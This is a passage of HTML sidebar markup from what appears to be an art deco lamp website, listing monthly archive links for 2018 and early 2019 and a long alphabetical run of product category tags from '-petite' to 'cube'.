	<li><a href='https://artdecolamponline.com/2019/01/'>January 2019</a></li>
	<li><a href='https://artdecolamponline.com/2018/12/'>December 2018</a></li>
	<li><a href='https://artdecolamponline.com/2018/11/'>November 2018</a></li>
	<li><a href='https://artdecolamponline.com/2018/10/'>October 2018</a></li>
	<li><a href='https://artdecolamponline.com/2018/09/'>September 2018</a></li>
	<li><a href='https://artdecolamponline.com/2018/08/'>August 2018</a></li>
	<li><a href='https://artdecolamponline.com/2018/07/'>July 2018</a></li>
	<li><a href='https://artdecolamponline.com/2018/06/'>June 2018</a></li>
	<li><a href='https://artdecolamponline.com/2018/05/'>May 2018</a></li>
	<li><a href='https://artdecolamponline.com/2018/04/'>April 2018</a></li>
	<li><a href='https://artdecolamponline.com/2018/03/'>March 2018</a></li>
	<li><a href='https://artdecolamponline.com/2018/02/'>February 2018</a></li>
	<li><a href='https://artdecolamponline.com/2018/01/'>January 2018</a></li>
		</ul>
</div></div><div id="categories-2" class="widget widget_categories"><div class="widget_wrap"><h3 class="widgettitle">Section</h3>		<ul>
	<li class="cat-item cat-item-361"><a href="https://artdecolamponline.com/category/petite/" >-petite</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://artdecolamponline.com/category/110cm/" >110cm</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://artdecolamponline.com/category/158b/" >158b</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://artdecolamponline.com/category/178b/" >178b</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://artdecolamponline.com/category/179b/" >179b</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://artdecolamponline.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://artdecolamponline.com/category/183b/" >183b</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://artdecolamponline.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://artdecolamponline.com/category/1920-1930/" >1920-1930</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://artdecolamponline.com/category/1920-30/" >1920-30</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://artdecolamponline.com/category/1920-30s/" >1920-30s</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://artdecolamponline.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://artdecolamponline.com/category/1925-1930/" >1925-1930</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://artdecolamponline.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://artdecolamponline.com/category/1930-40s/" >1930-40&#039;s</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://artdecolamponline.com/category/193040s/" >193040s</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://artdecolamponline.com/category/1930er/" >1930er</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://artdecolamponline.com/category/1937s/" >1937s</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://artdecolamponline.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://artdecolamponline.com/category/1940s-1950s/" >1940s-1950s</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://artdecolamponline.com/category/1940s50s/" >1940s50s</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://artdecolamponline.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://artdecolamponline.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://artdecolamponline.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://artdecolamponline.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://artdecolamponline.com/category/1980-1990/" >1980-1990</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://artdecolamponline.com/category/20s/" >20&#039;s</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://artdecolamponline.com/category/20-watt/" >20-watt</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://artdecolamponline.com/category/20er/" >20er</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://artdecolamponline.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://artdecolamponline.com/category/222z/" >222z</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://artdecolamponline.com/category/226b/" >226b</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://artdecolamponline.com/category/26cm/" >26cm</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://artdecolamponline.com/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://artdecolamponline.com/category/30er/" >30er</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://artdecolamponline.com/category/367z/" >367z</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://artdecolamponline.com/category/388b/" >388b</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://artdecolamponline.com/category/389b/" >389b</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://artdecolamponline.com/category/4-tier/" >4-tier</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://artdecolamponline.com/category/409b/" >409b</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://artdecolamponline.com/category/40er/" >40er</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://artdecolamponline.com/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://artdecolamponline.com/category/430b/" >430b</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://artdecolamponline.com/category/436b/" >436b</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://artdecolamponline.com/category/436z/" >436z</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://artdecolamponline.com/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://artdecolamponline.com/category/516b/" >516b</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://artdecolamponline.com/category/527b/" >527b</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://artdecolamponline.com/category/528b/" >528b</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://artdecolamponline.com/category/543b/" >543b</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://artdecolamponline.com/category/544b/" >544b</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://artdecolamponline.com/category/551p/" >551p</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://artdecolamponline.com/category/556b/" >556b</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://artdecolamponline.com/category/560p/" >560p</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://artdecolamponline.com/category/562b/" >562b</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://artdecolamponline.com/category/569b/" >569b</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://artdecolamponline.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://artdecolamponline.com/category/60er/" >60er</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://artdecolamponline.com/category/625b/" >625b</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://artdecolamponline.com/category/65cm/" >65cm</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://artdecolamponline.com/category/686b/" >686b</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://artdecolamponline.com/category/6of15/" >6of15</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://artdecolamponline.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://artdecolamponline.com/category/714b/" >714b</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://artdecolamponline.com/category/756b/" >756b</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://artdecolamponline.com/category/761b/" >761b</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://artdecolamponline.com/category/762b/" >762b</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://artdecolamponline.com/category/775b/" >775b</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://artdecolamponline.com/category/780b/" >780b</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://artdecolamponline.com/category/784b/" >784b</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://artdecolamponline.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://artdecolamponline.com/category/818b/" >818b</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://artdecolamponline.com/category/929x/" >929x</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://artdecolamponline.com/category/936x/" >936x</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://artdecolamponline.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://artdecolamponline.com/category/abat/" >abat</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://artdecolamponline.com/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://artdecolamponline.com/category/added/" >added</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://artdecolamponline.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://artdecolamponline.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://artdecolamponline.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://artdecolamponline.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://artdecolamponline.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://artdecolamponline.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-6729"><a href="https://artdecolamponline.com/category/akro/" >akro</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://artdecolamponline.com/category/alabaster/" >alabaster</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://artdecolamponline.com/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://artdecolamponline.com/category/alchemists/" >alchemists</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://artdecolamponline.com/category/alexandre/" >alexandre</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://artdecolamponline.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-6565"><a href="https://artdecolamponline.com/category/alley/" >alley</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://artdecolamponline.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-6886"><a href="https://artdecolamponline.com/category/alright/" >alright</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://artdecolamponline.com/category/alsy/" >alsy</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://artdecolamponline.com/category/alte/" >alte</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://artdecolamponline.com/category/alter/" >alter</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://artdecolamponline.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://artdecolamponline.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://artdecolamponline.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://artdecolamponline.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://artdecolamponline.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://artdecolamponline.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://artdecolamponline.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://artdecolamponline.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://artdecolamponline.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://artdecolamponline.com/category/antica/" >antica</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://artdecolamponline.com/category/antik/" >antik</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://artdecolamponline.com/category/antike/" >antike</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://artdecolamponline.com/category/antiquariato/" >antiquariato</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://artdecolamponline.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://artdecolamponline.com/category/antique1920/" >antique1920</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://artdecolamponline.com/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://artdecolamponline.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://artdecolamponline.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://artdecolamponline.com/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://artdecolamponline.com/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://artdecolamponline.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://artdecolamponline.com/category/antque/" >antque</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://artdecolamponline.com/category/appleton/" >appleton</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://artdecolamponline.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://artdecolamponline.com/category/appliques/" >appliques</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://artdecolamponline.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://artdecolamponline.com/category/aptfrankart/" >aptfrankart</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://artdecolamponline.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://artdecolamponline.com/category/arri/" >arri</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://artdecolamponline.com/category/art-deco/" >art-deco</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://artdecolamponline.com/category/art-deco-deckenfluter-stehlampe-messinglampe-wohnleuchte-stehleuchte-art-deco/" >art-deco-deckenfluter-stehlampe-messinglampe-wohnleuchte-stehleuchte-art-deco</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://artdecolamponline.com/category/art-decoantique/" >art-decoantique</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://artdecolamponline.com/category/artificial/" >artificial</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://artdecolamponline.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://artdecolamponline.com/category/artwork/" >artwork</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://artdecolamponline.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://artdecolamponline.com/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://artdecolamponline.com/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://artdecolamponline.com/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://artdecolamponline.com/category/attributed/" >attributed</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://artdecolamponline.com/category/aube/" >aube</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://artdecolamponline.com/category/aubin/" >aubin</a>
</li>
	<li class="cat-item cat-item-6922"><a href="https://artdecolamponline.com/category/aura/" >aura</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://artdecolamponline.com/category/auraglow/" >auraglow</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://artdecolamponline.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://artdecolamponline.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://artdecolamponline.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://artdecolamponline.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://artdecolamponline.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://artdecolamponline.com/category/bagley/" >bagley</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://artdecolamponline.com/category/bakelite/" >bakelite</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://artdecolamponline.com/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://artdecolamponline.com/category/banana/" >banana</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://artdecolamponline.com/category/bankerlampe-tischleuchte-schreibtischlampe-burolampe-jugendstilart/" >bankerlampe-tischleuchte-schreibtischlampe-bürolampe-jugendstilart</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://artdecolamponline.com/category/bankers/" >bankers</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://artdecolamponline.com/category/bantam/" >bantam</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://artdecolamponline.com/category/baroviertoso/" >baroviertoso</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://artdecolamponline.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://artdecolamponline.com/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://artdecolamponline.com/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://artdecolamponline.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://artdecolamponline.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://artdecolamponline.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://artdecolamponline.com/category/bedside/" >bedside</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://artdecolamponline.com/category/beehive/" >beehive</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://artdecolamponline.com/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://artdecolamponline.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://artdecolamponline.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://artdecolamponline.com/category/bellezza/" >bellezza</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://artdecolamponline.com/category/bellova/" >bellova</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://artdecolamponline.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://artdecolamponline.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://artdecolamponline.com/category/bernard-albin/" >bernard-albin</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://artdecolamponline.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://artdecolamponline.com/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://artdecolamponline.com/category/bl124/" >bl124</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://artdecolamponline.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://artdecolamponline.com/category/bloch/" >bloch</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://artdecolamponline.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-5613"><a href="https://artdecolamponline.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://artdecolamponline.com/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://artdecolamponline.com/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://artdecolamponline.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://artdecolamponline.com/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://artdecolamponline.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://artdecolamponline.com/category/boudoir/" >boudoir</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://artdecolamponline.com/category/boyd/" >boyd</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://artdecolamponline.com/category/boyreau/" >boyreau</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://artdecolamponline.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://artdecolamponline.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://artdecolamponline.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://artdecolamponline.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://artdecolamponline.com/category/breuhaus/" >breuhaus</a>
</li>
	<li class="cat-item cat-item-6969"><a href="https://artdecolamponline.com/category/briggle/" >briggle</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://artdecolamponline.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://artdecolamponline.com/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://artdecolamponline.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://artdecolamponline.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://artdecolamponline.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://artdecolamponline.com/category/bronzed/" >bronzed</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://artdecolamponline.com/category/brushed/" >brushed</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://artdecolamponline.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://artdecolamponline.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://artdecolamponline.com/category/bunkerlampe/" >bunkerlampe</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://artdecolamponline.com/category/bunnte/" >bünnte</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://artdecolamponline.com/category/bunte/" >bünte</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://artdecolamponline.com/category/burolampe/" >bürolampe</a>
</li>
	<li class="cat-item cat-item-6065"><a href="https://artdecolamponline.com/category/bust/" >bust</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://artdecolamponline.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://artdecolamponline.com/category/c1930s/" >c1930&#039;s</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://artdecolamponline.com/category/c1940/" >c1940</a>
</li>
	<li class="cat-item cat-item-6718"><a href="https://artdecolamponline.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://artdecolamponline.com/category/calla/" >calla</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://artdecolamponline.com/category/camark/" >camark</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://artdecolamponline.com/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://artdecolamponline.com/category/carlier/" >carlier</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://artdecolamponline.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://artdecolamponline.com/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://artdecolamponline.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://artdecolamponline.com/category/cchrom/" >cchrom</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://artdecolamponline.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://artdecolamponline.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://artdecolamponline.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://artdecolamponline.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://artdecolamponline.com/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://artdecolamponline.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://artdecolamponline.com/category/chandler/" >chandler</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://artdecolamponline.com/category/chapman/" >chapman</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://artdecolamponline.com/category/charder/" >charder</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://artdecolamponline.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://artdecolamponline.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://artdecolamponline.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://artdecolamponline.com/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://artdecolamponline.com/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://artdecolamponline.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://artdecolamponline.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://artdecolamponline.com/category/cherpion/" >cherpion</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://artdecolamponline.com/category/cherrier/" >cherrier</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://artdecolamponline.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://artdecolamponline.com/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://artdecolamponline.com/category/christene/" >christene</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://artdecolamponline.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://artdecolamponline.com/category/christophe/" >christophe</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://artdecolamponline.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://artdecolamponline.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://artdecolamponline.com/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://artdecolamponline.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://artdecolamponline.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://artdecolamponline.com/category/cityofsydney/" >cityofsydney</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://artdecolamponline.com/category/clarice/" >clarice</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://artdecolamponline.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://artdecolamponline.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://artdecolamponline.com/category/cleopatra/" >cleopatra</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://artdecolamponline.com/category/clichy/" >clichy</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://artdecolamponline.com/category/closet/" >closet</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://artdecolamponline.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://artdecolamponline.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://artdecolamponline.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://artdecolamponline.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://artdecolamponline.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://artdecolamponline.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://artdecolamponline.com/category/consignment/" >consignment</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://artdecolamponline.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://artdecolamponline.com/category/conversation/" >conversation</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://artdecolamponline.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://artdecolamponline.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://artdecolamponline.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://artdecolamponline.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://artdecolamponline.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://artdecolamponline.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://artdecolamponline.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://artdecolamponline.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://artdecolamponline.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://artdecolamponline.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://artdecolamponline.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://artdecolamponline.com/category/creativeguru2m/" >creativeguru2m</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://artdecolamponline.com/category/crosa/" >crosa</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://artdecolamponline.com/category/crybaby/" >crybaby</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://artdecolamponline.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://artdecolamponline.com/category/cube/" >cube</a>
</li>
